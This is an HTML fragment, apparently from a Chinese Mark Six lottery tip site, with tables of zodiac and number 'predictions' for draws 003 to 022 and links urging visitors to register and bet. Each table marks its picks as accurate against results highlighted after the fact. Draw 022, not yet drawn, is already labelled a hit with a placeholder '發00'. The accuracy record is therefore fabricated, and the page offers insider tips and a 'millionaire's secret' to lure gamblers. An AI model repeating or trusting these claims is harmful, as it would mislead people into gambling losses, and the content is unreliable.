</td><td><script>document.write(am_no)</script>期九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><thaoxinggai>免费注册领一码中特</thaoxinggai></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</table>

<!---->













<!-- ----------------------------------------------------------------------------------------------------- -->
<!-- 
<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">022期一码</td><td width="57%">49</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期三码</td><td width="57%">49 26 29</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期五码</td><td width="57%">49 26 29 11 09</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期八码</td><td width="57%">49 26 29 11 09 08 16 48</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期一肖</td><td width="57%">蛇</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期二肖</td><td width="57%">蛇龙</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期三肖</td><td width="57%">蛇龙牛</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期四肖</td><td width="57%">蛇龙牛羊</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期六肖</td><td width="57%">蛇龙牛羊鸡狗</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期七肖</td><td width="57%">蛇龙牛羊鸡狗虎</td><td width="20%">開:發00准</td></tr>
<tr><td width="22%">022期九肖</td><td width="57%">蛇龙牛羊鸡狗虎马猴</td><td width="20%">開:發00准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>

<tr><td width="22%">021期三肖</td><td width="57%">猪马<span style="background-color: #FFFF00">鼠</span></td><td width="20%">開:鼠42准</td></tr>
<tr><td width="22%">021期四肖</td><td width="57%">猪马<span style="background-color: #FFFF00">鼠</span>蛇</td><td width="20%">開:鼠42准</td></tr>
<tr><td width="22%">021期六肖</td><td width="57%">猪马<span style="background-color: #FFFF00">鼠</span>蛇兔牛</td><td width="20%">開:鼠42准</td></tr>
<tr><td width="22%">021期七肖</td><td width="57%">猪马<span style="background-color: #FFFF00">鼠</span>蛇兔牛猴</td><td width="20%">開:鼠42准</td></tr>
<tr><td width="22%">021期九肖</td><td width="57%">猪马<span style="background-color: #FFFF00">鼠</span>蛇兔牛猴羊龙</td><td width="20%">開:鼠42准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">020期三肖</td><td width="57%">狗猪<span style="background-color: #FFFF00">马</span></td><td width="20%">開:马12准</td></tr>
<tr><td width="22%">020期四肖</td><td width="57%">狗猪<span style="background-color: #FFFF00">马</span>龙</td><td width="20%">開:马12准</td></tr>
<tr><td width="22%">020期六肖</td><td width="57%">狗猪<span style="background-color: #FFFF00">马</span>龙蛇鼠</td><td width="20%">開:马12准</td></tr>
<tr><td width="22%">020期七肖</td><td width="57%">狗猪<span style="background-color: #FFFF00">马</span>龙蛇鼠兔</td><td width="20%">開:马12准</td></tr>
<tr><td width="22%">020期九肖</td><td width="57%">狗猪<span style="background-color: #FFFF00">马</span>龙蛇鼠兔虎羊</td><td width="20%">開:马12准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">019期三肖</td><td width="57%">鸡猪<span style="background-color: #FFFF00">猴</span></td><td width="20%">開:猴46准</td></tr>
<tr><td width="22%">019期四肖</td><td width="57%">鸡猪<span style="background-color: #FFFF00">猴</span>鼠</td><td width="20%">開:猴46准</td></tr>
<tr><td width="22%">019期六肖</td><td width="57%">鸡猪<span style="background-color: #FFFF00">猴</span>鼠狗蛇</td><td width="20%">開:猴46准</td></tr>
<tr><td width="22%">019期七肖</td><td width="57%">鸡猪<span style="background-color: #FFFF00">猴</span>鼠狗蛇兔</td><td width="20%">開:猴46准</td></tr>
<tr><td width="22%">019期九肖</td><td width="57%">鸡猪<span style="background-color: #FFFF00">猴</span>鼠狗蛇兔龙羊</td><td width="20%">開:猴46准</td></tr>
</tbody>
</table><!--  -->





<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">018期三肖</td><td width="57%">龙蛇<span style="background-color: #FFFF00">兔</span></td><td width="20%">開:兔39准</td></tr>
<tr><td width="22%">018期四肖</td><td width="57%">龙蛇<span style="background-color: #FFFF00">兔</span>鼠</td><td width="20%">開:兔39准</td></tr>
<tr><td width="22%">018期六肖</td><td width="57%">龙蛇<span style="background-color: #FFFF00">兔</span>鼠马羊</td><td width="20%">開:兔39准</td></tr>
<tr><td width="22%">018期七肖</td><td width="57%">龙蛇<span style="background-color: #FFFF00">兔</span>鼠马羊虎</td><td width="20%">開:兔39准</td></tr>
<tr><td width="22%">018期九肖</td><td width="57%">龙蛇<span style="background-color: #FFFF00">兔</span>鼠马羊虎鸡牛</td><td width="20%">開:兔39准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">017期七肖</td><td width="57%">兔鼠猴猪鸡蛇<span style="background-color: #FFFF00">狗</span></td><td width="20%">開:狗32准</td></tr>
<tr><td width="22%">017期九肖</td><td width="57%">兔鼠猴猪鸡蛇<span style="background-color: #FFFF00">狗</span>龙羊</td><td width="20%">開:狗32准</td></tr>
</tbody>
</table><!--  -->



<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">016期一码</td><td width="57%">
	<span style="background-color: #FFFF00">06</span></td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期三码</td><td width="57%">
	<span style="background-color: #FFFF00">06</span> 15 07</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期五码</td><td width="57%">
	<span style="background-color: #FFFF00">06</span> 15 07 08 36</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期八码</td><td width="57%">
	<span style="background-color: #FFFF00">06</span> 15 07 08 36 11 05 09</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期一肖</td><td width="57%"><span style="background-color: #FFFF00">鼠</span></td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期二肖</td><td width="57%"><span style="background-color: #FFFF00">鼠</span>兔</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期三肖</td><td width="57%"><span style="background-color: #FFFF00">鼠</span>兔猪</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期四肖</td><td width="57%"><span style="background-color: #FFFF00">鼠</span>兔猪狗</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期六肖</td><td width="57%"><span style="background-color: #FFFF00">鼠</span>兔猪狗马羊</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期七肖</td><td width="57%"><span style="background-color: #FFFF00">鼠</span>兔猪狗马羊牛</td><td width="20%">開:鼠06准</td></tr>
<tr><td width="22%">016期九肖</td><td width="57%">	<span style="background-color: #FFFF00">鼠</span>兔猪狗马羊牛鸡猴</td><td width="20%">開:鼠06准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">015期八码</td><td width="57%">01 08 17 16 10 15 09 
	<span style="background-color: #FFFF00">31</span></td><td width="20%">開:猪31准</td></tr>
<tr><td width="22%">015期九肖</td><td width="57%">蛇狗牛虎猴兔鸡<span style="background-color: #FFFF00">猪</span>龙</td><td width="20%">開:猪31准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">014期九肖</td><td width="57%">鸡猪蛇马羊猴鼠牛<span style="background-color: #FFFF00">龙</span></td><td width="20%">開:龙26准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">013期一码</td><td width="57%">
	<span style="background-color: #FFFF00">01</span></td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期三码</td><td width="57%">
	<span style="background-color: #FFFF00">01</span> 22 09</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期五码</td><td width="57%">
	<span style="background-color: #FFFF00">01</span> 22 09 11 12</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期八码</td><td width="57%">
	<span style="background-color: #FFFF00">01</span> 22 09 11 12 31 16 20</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期一肖</td><td width="57%"><span style="background-color: #FFFF00">蛇</span></td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期二肖</td><td width="57%"><span style="background-color: #FFFF00">蛇</span>猴</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期三肖</td><td width="57%"><span style="background-color: #FFFF00">蛇</span>猴鸡</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期四肖</td><td width="57%"><span style="background-color: #FFFF00">蛇</span>猴鸡羊</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期六肖</td><td width="57%"><span style="background-color: #FFFF00">蛇</span>猴鸡羊马猪</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期七肖</td><td width="57%"><span style="background-color: #FFFF00">蛇</span>猴鸡羊马猪虎</td><td width="20%">開:蛇01准</td></tr>
<tr><td width="22%">013期九肖</td><td width="57%">	<span style="background-color: #FFFF00">蛇</span>猴鸡羊马猪虎狗兔</td><td width="20%">開:蛇01准</td></tr>
</tbody>
</table><!--  -->




<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">012期三码</td><td width="57%">24 
	<span style="background-color: #FFFF00">11</span> 01</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期五码</td><td width="57%">24 
	<span style="background-color: #FFFF00">11</span> 01 03 06</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期八码</td><td width="57%">24
	<span style="background-color: #FFFF00">11</span> 01 03 06 21 26 10</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期二肖</td><td width="57%">马<span style="background-color: #FFFF00">羊</span></td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期三肖</td><td width="57%">马<span style="background-color: #FFFF00">羊</span>蛇</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期四肖</td><td width="57%">马<span style="background-color: #FFFF00">羊</span>蛇兔</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期六肖</td><td width="57%">马<span style="background-color: #FFFF00">羊</span>蛇兔鼠鸡</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期七肖</td><td width="57%">马<span style="background-color: #FFFF00">羊</span>蛇兔鼠鸡龙</td><td width="20%">開:羊11准</td></tr>
<tr><td width="22%">012期九肖</td><td width="57%">马<span style="background-color: #FFFF00">羊</span>蛇兔鼠鸡龙猴牛</td><td width="20%">開:羊11准</td></tr>
</tbody>
</table><!--  -->






<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">010期四肖</td><td width="57%">猪马鸡<span style="background-color: #FFFF00">兔</span></td><td width="20%">開:兔27准</td></tr>
<tr><td width="22%">010期六肖</td><td width="57%">猪马鸡<span style="background-color: #FFFF00">兔</span>牛鼠</td><td width="20%">開:兔27准</td></tr>
<tr><td width="22%">010期七肖</td><td width="57%">猪马鸡<span style="background-color: #FFFF00">兔</span>牛鼠蛇</td><td width="20%">開:兔27准</td></tr>
<tr><td width="22%">010期九肖</td><td width="57%">猪马鸡<span style="background-color: #FFFF00">兔</span>牛鼠蛇羊猴</td><td width="20%">開:兔27准</td></tr>
</tbody>
</table><!--  -->



<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">009期二肖</td><td width="57%">猴<span style="background-color: #FFFF00">虎</span></td><td width="20%">開:虎28准</td></tr>
<tr><td width="22%">009期三肖</td><td width="57%">猴<span style="background-color: #FFFF00">虎</span>兔</td><td width="20%">開:虎28准</td></tr>
<tr><td width="22%">009期四肖</td><td width="57%">猴<span style="background-color: #FFFF00">虎</span>兔牛</td><td width="20%">開:虎28准</td></tr>
<tr><td width="22%">009期六肖</td><td width="57%">猴<span style="background-color: #FFFF00">虎</span>兔牛狗鸡</td><td width="20%">開:虎28准</td></tr>
<tr><td width="22%">009期七肖</td><td width="57%">猴<span style="background-color: #FFFF00">虎</span>兔牛狗鸡猪</td><td width="20%">開:虎28准</td></tr>
<tr><td width="22%">009期九肖</td><td width="57%">猴<span style="background-color: #FFFF00">虎</span>兔牛狗鸡猪龙马</td><td width="20%">開:虎28准</td></tr>
</tbody>
</table><!--  -->





<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">008期六肖</td><td width="57%">兔猴鼠蛇<span style="background-color: #FFFF00">鸡</span>牛</td><td width="20%">開:鸡21准</td></tr>
<tr><td width="22%">008期七肖</td><td width="57%">兔猴鼠蛇<span style="background-color: #FFFF00">鸡</span>牛羊</td><td width="20%">開:鸡21准</td></tr>
<tr><td width="22%">008期九肖</td><td width="57%">兔猴鼠蛇<span style="background-color: #FFFF00">鸡</span>牛羊虎狗</td><td width="20%">開:鸡21准</td></tr>
</tbody>
</table><!--  -->





<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">007期一肖</td><td width="57%"><span style="background-color: #FFFF00">牛</span></td><td width="20%">開:牛41准</td></tr>
<tr><td width="22%">007期二肖</td><td width="57%"><span style="background-color: #FFFF00">牛</span>狗</td><td width="20%">開:牛41准</td></tr>
<tr><td width="22%">007期三肖</td><td width="57%"><span style="background-color: #FFFF00">牛</span>狗鸡</td><td width="20%">開:牛41准</td></tr>
<tr><td width="22%">007期四肖</td><td width="57%"><span style="background-color: #FFFF00">牛</span>狗鸡猪</td><td width="20%">開:牛41准</td></tr>
<tr><td width="22%">007期六肖</td><td width="57%"><span style="background-color: #FFFF00">牛</span>狗鸡猪羊兔</td><td width="20%">開:牛41准</td></tr>
<tr><td width="22%">007期七肖</td><td width="57%"><span style="background-color: #FFFF00">牛</span>狗鸡猪羊兔鼠</td><td width="20%">開:牛41准</td></tr>
<tr><td width="22%">007期九肖</td><td width="57%">	<span style="background-color: #FFFF00">牛</span>狗鸡猪羊兔鼠马猴</td><td width="20%">開:牛41准</td></tr>
</tbody>
</table><!--  -->








<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">006期六肖</td><td width="57%">鸡猪牛龙<span style="background-color: #FFFF00">蛇</span>羊</td><td width="20%">開:蛇13准</td></tr>
<tr><td width="22%">006期七肖</td><td width="57%">鸡猪牛龙<span style="background-color: #FFFF00">蛇</span>羊马</td><td width="20%">開:蛇13准</td></tr>
<tr><td width="22%">006期九肖</td><td width="57%">鸡猪牛龙<span style="background-color: #FFFF00">蛇</span>羊马猴兔</td><td width="20%">開:蛇13准</td></tr>
</tbody>
</table><!--  -->





<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">005期九肖</td><td width="57%">羊马狗虎蛇兔鼠<span style="background-color: #FFFF00">猪</span>牛</td><td width="20%">開:猪43准</td></tr>
</tbody>
</table><!--  -->





<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">004期三肖</td><td width="57%">鼠龙<span style="background-color: #FFFF00">鸡</span></td><td width="20%">開:鸡45准</td></tr>
<tr><td width="22%">004期四肖</td><td width="57%">鼠龙<span style="background-color: #FFFF00">鸡</span>虎</td><td width="20%">開:鸡45准</td></tr>
<tr><td width="22%">004期六肖</td><td width="57%">鼠龙<span style="background-color: #FFFF00">鸡</span>虎蛇兔</td><td width="20%">開:鸡45准</td></tr>
<tr><td width="22%">004期七肖</td><td width="57%">鼠龙<span style="background-color: #FFFF00">鸡</span>虎蛇兔狗</td><td width="20%">開:鸡45准</td></tr>
<tr><td width="22%">004期九肖</td><td width="57%">鼠龙<span style="background-color: #FFFF00">鸡</span>虎蛇兔狗猪马</td><td width="20%">開:鸡45准</td></tr>
</tbody>
</table><!--  -->







<!-- ----------------------------------------------------------------------------------------------------- -->

<table><tbody><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></tbody></table>
<table class="thaoktt">
<tbody>
<tr><td width="22%">003期一肖</td><td width="57%"><span style="background-color: #FFFF00">鸡</span></td><td width="20%">開:鸡09准</td></tr>
<tr><td width="22%">003期二肖</td><td width="57%"><span style="background-color: #FFFF00">鸡</span>马</td><td width="20%">開:鸡09准</td></tr>
<tr><td width="22%">003期三肖</td><td width="57%"><span style="background-color: #FFFF00">鸡</span>马牛</td><td width="20%">開:鸡09准</td></tr>
<tr><td width="22%">003期四肖</td><td width="57%"><span style="background-color: #FFFF00">鸡</span>马牛鼠</td><td width="20%">開:鸡09准</td></tr>
<tr><td width="22%">003期六肖</td><td width="57%"><span style="background-color: #FFFF00">鸡</span>马牛鼠猴虎</td><td width="20%">開:鸡09准</td></tr>
<tr><td width="22%">003期七肖</td><td width="57%"><span style="background-color: #FFFF00">鸡</span>马牛鼠猴虎兔</td><td width="20%">開:鸡09准</td></tr>
<tr><td width="22%">003期九肖</td><td width="57%">	<span style="background-color: #FFFF00">鸡</span>马牛鼠猴虎兔羊狗</td><td width="20%">開:鸡09准</td></tr>
</tbody>
</table><!--  -->

















</div> 
</div> 
 
 

<div class="yumi" align="center">		
<div style="background-image: linear-gradient(to top, #7fd2ba, #c3c4c0, #e19797);font-size:13pt;font-weight:700;line-height:34px;color:#FF0000"><a target="_blank" href="./ktt.html">

<img src="https://vhimg1.edgozy.com/770497/img/jiang.gif" width="30" height="30" style="vertical-align:middle" />☛点击查看《一肖一码》更多历史记录<img src="https://vhimg1.edgozy.com/770497/img/jiang.gif" width="30" height="30" style="vertical-align:middle" /></a>
</div></div>

  
<!-- --------------------------------------------------------------------------- --> 
  <script>load_hp1();</script>
<!-- --------------------------------------------------------------------------- --> 
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>
<div id="gsb2">
<div class="box">
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『左右中特』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">

<tbody>

<!--  
<tr><td>000期<x>左右中特</x><b>【正在更新】</b>开<c>發00</c>准</td></tr><!--  -->

 <tr><td>012期<x>左右中特</x><b>【右肖右肖】</b>开<c>羊11</c>准</td></tr><!--  -->
 <tr><td>013期<x>左右中特</x><b>【左肖左肖】</b>开<c>蛇01</c>准</td></tr><!--  -->
 <tr><td>014期<x>左右中特</x><b>【左肖左肖】</b>开<c>龙26</c>准</td></tr><!--  -->
 <tr><td>015期<x>左右中特</x><b>【左肖左肖】</b>开<c>猪31</c><font color="#808080">错</font></td></tr><!--  -->
 <tr><td>016期<x>左右中特</x><b>【左肖左肖】</b>开<c>鼠06</c>准</td></tr><!--  -->
 <tr><td>017期<x>左右中特</x><b>【右肖右肖】</b>开<c>狗32</c>准</td></tr><!--  -->
 <tr><td>018期<x>左右中特</x><b>【左肖左肖】</b>开<c>兔39</c><font color="#808080">错</font></td></tr><!--  -->
 <tr><td>019期<x>左右中特</x><b>【左肖左肖】</b>开<c>猴46</c>准</td></tr><!--  -->
 <tr><td>020期<x>左右中特</x><b>【右肖右肖】</b>开<c>马12</c>准</td></tr><!--  -->
 <tr><td>021期<x>左右中特</x><b>【右肖右肖】</b>开<c>鼠42</c><font color="#808080">错</font></td></tr><!--  -->
 <tr><td>022期<x>左右中特</x><b>【左肖左肖】</b>开<c>發00</c>准</td></tr><!--  -->



<!-- 普通链接
<tr><td><script>document.write(am_no)</script>期<x>左右中特</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FF0000'><font style='color:#FFFF00'>点击领取</font></span></a>")</script>】</b>开<c>發</span>00</c>准</td></tr><!--  -->

<!--  -->







<p align="center">
<tr><td><font color="#800000">左肖:牛鼠鸡猴蛇龙</font>🌟<font color="#FF0000">右肖:兔虎猪狗羊马</font></td></tr>
 </p>
  
  
<tr><td><span style="background-color: #99CC00">百万富翁的秘密，就藏在（770498.com）</span></td></tr><!--  -->
  
  
</tbody>
   
</table>
<!-- ----------------------------------------------------------------------------------------- -->

</p>

<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『单双中特』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">


<tbody>



<tr><td>020期<x>单双中特</x><b>【双双双双】</b>开:<c>马12</c>准</td></tr><!--  -->
<tr><td>021期<x>单双中特</x><b>【单单单单】</b>开:<c>鼠42</c><font color="#808080">错</font></td></tr><!--  -->
<tr><td>022期<x>单双中特</x><b>【单单单单】</b>开:<c>發00</c>准</td></tr><!--  -->




<!-- <tr><td><script>document.write(am_no)</script>期<x>单双中特</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FF0000'><font style='color:#FFFF00'>点击领取</font></span></a>")</script>】</b>开:<c>發</span>00</c>准</td></tr>
<!--  -->

<!-- 
<tr><td>000期<x>单双中特</x><b>【正在更新】</b>开:<c>發00</c>准</td></tr><!--  -->


<!-- 连中-->

<tr><td><span style="background-color: #99CC00">最新密报已到！抢先看（770498.com）</span></td></tr><!--  -->


</tbody>
</table>
<!-- ----------------------------------------------------------------------------------------- -->
<style>
.gsb-tit img {
  width: 100%;
  height: auto;
}

.gsb-box bin {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between; /* Changed from space-beameen to space-between */
}

.gsb-box bin cao {
  margin-bottom: 5px;
  width: calc(50% - 2px);
}

.gsb-box bin cao:last-child {
  margin-bottom: 0;
}

.gsb-box bin cao:nth-last-child(2) {
  margin-bottom: 0;
}

.gsb-box bin cao a {
  display: block;
  padding: 2px 15px;
  border: solid 1px #aaa;
  border-radius: 8px;
  background: linear-gradient(to top, #e6e6e6, #fff);
  text-decoration: none; /* Added to remove underline from links */
}

.gsb-box bin cao a:hover {
  background: linear-gradient(to top, #ddd, #f5f5f5);
}

.gsb-box bin cao .gsbli1 {
  display: flex;
  margin-bottom: 5px;
  align-items: center; /* Added to vertically center items */
}

.gsb-box bin cao .gsbli1 em {
  display: inline-block;
  width: 54px;
  height: 24px;
  line-height: 24px;
  margin-top: 0; /* Removed redundant margin-top */
  text-align: center;
  color: #1979f3; /* Corrected color code */
  font-size: 12px;
  font-style: normal;
  margin-right: 5px; /* Added spacing between em and span */
}

.gsb-box bin cao .gsbli1 em.minj {
  background: url(https://vhimg1.edgozy.com/727522/gsb-ico2.png);
}

.gsb-box bin cao .gsbli1 span {
  flex: 1;
  font-size: 20px;
}

.gsb-box bin cao .gsbli2 {
  font-size: 16px;
  color: #626262;
}

.gsb-box bin cao .gsbli2 span {
  color: #aaa;
}

.gsb-box bin cao .gsbli3 {
  display: flex;
  margin-bottom: 12px;
}

.gsb-box bin cao .gsbli3 em {
  display: inline-block;
  width: 54px;
  height: 24px;
  line-height: 24px;
  margin-right: 5px;
  text-align: center;
  color: #fff;
  font-size: 12px;
  font-style: normal;
  background: url(https://vhimg1.edgozy.com/727522/gsb-ico1.png);
  margin-left: -16px;
}

.gsb-box bin cao .gsbli3 em.minj {
  background: url(https://vhimg1.edgozy.com/727522/gsb-ico2.png);
}

.gsb-box bin cao .gsbli3 span {
  flex: 1;
  font-size: 19px;
}

@media screen and (max-width: 600px) {
  .gsb-box bin cao {
    margin-bottom: 5px;
    width: 100%;
  }

  .gsb-box bin cao a {
    display: flex;
    align-items: center;
  }

  .gsb-box bin cao:last-child {
    margin-bottom: 0;
  }

  .gsb-box bin cao:nth-last-child(2) {
    margin-bottom: 5px;
  }

  .gsb-box bin cao a {
    padding: 8px 10px;
    border-radius: 5px;
    background: linear-gradient(to right, rgb(255 255 255), rgb(247 247 247));
  }

  .gsb-box bin cao .gsbli1 {
    flex: 1;
    margin-bottom: 0;
    align-items: center;
  }

  .gsb-box bin cao .gsbli1 em {
    width: 46px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    margin-top: 1px;
    border-radius: 3px;
  }

  .gsb-box bin cao .gsbli1 em.minj {
    background: #238ae1;
  }

  .gsb-box bin cao .gsbli1 span {
    flex: 1;
    font-size: 18px;
  }

  .gsb-box bin cao .gsbli2 {
    font-size: 14px;
    padding-left: 10px;
  }

  .gsb-box bin cao .gsbli2 span {
    display: none;
  }

  .gsb-box bin cao .gsbli3 {
    flex: 1;
    margin-bottom: 0;
    align-items: center;
  }

  .gsb-box bin cao .gsbli3 em {
    width: 46px;
    height: 20px;
    line-height: 20px;
    margin-right: 5px;
    font-size: 12px;
    margin-left: 0;
    border-radius: 3px;
  }

  .gsb-box bin cao .gsbli3 em.minj {
    background: #238ae1;
  }

  .gsb-box bin cao .gsbli3 span {
    flex: 1;
    font-size: 14px;
  }
}
</style>
<!-- ------------------------------------------------------------------------------------------- -->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<!-- ------------------------------------------------------------------------------------------- -->

<style>
.gsb-box bin cao .gsbli1 em {
    border-radius: 8px;
    background: #ff8400;
    display: inline-block;
    width: 54px;
    height: 24px;
    line-height: 24px;
    margin-top: 0px;
    text-align: center;
    color: #ffffff;
    font-size: 12px;
    font-style: normal;
    margin-right: 9px;
}
</style>

<table width="100%">
  <tbody>
  <tr>
    <td class="thaoxinggai1">壹码中特<font color="#0000FF">『精华帖子』</font>770498.com</td></tr>
</tbody>
</table>
<div class="gsb-box">
  <bin>

<cao><script>document.writeln(`<a target="_blank" href="${pagesHost}/am2/#770497.com"><div class="gsbli1"><em>精华帖</em><span>${am_no}期<span style="background-color: #000000"><font color="#FFFF00">【内幕资料】</font></span>已公开</span></div><div class="gsbli2"><span>作者：</span>研究生网</div></a>`)</script></cao>

<cao><script>document.writeln("<a href='"+pt.link+"' target='_blank'><div class='gsbli1'><em>精华帖</em><span>"+am_no+"期【<font color='#FF0000'>四肖八码</font>】已公开</span></div><div class='gsbli2'><span>作者：</span>"+pt.name+"</div></a>")</script></cao>
<cao><a target="_blank" href="/gsb/01.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">平特两字</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>体会心痛</div></a></cao>
<cao><a target="_blank" href="/gsb/02.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">绝杀一季</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>嗜血荣耀</div></a></cao>
